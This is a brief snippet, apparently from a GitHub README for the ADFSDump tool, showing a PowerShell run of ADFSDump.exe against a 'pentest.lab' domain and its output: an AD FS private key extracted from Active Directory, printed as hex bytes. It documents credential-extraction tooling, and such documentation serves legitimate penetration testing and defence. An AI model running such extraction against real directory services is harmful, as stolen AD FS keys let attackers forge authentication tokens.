 PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\_tmp> .\ADFSDump.exe
ADFSDump
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is pentest.lab
[-] Private Key: F7-40-4C-7F-2E-34-89-BC-66-60-49-B8-44-A8-EC-0F-92-20-E3-B5-22-CC-52-AD-EA-31-87-A7-B3-AA-BD-8B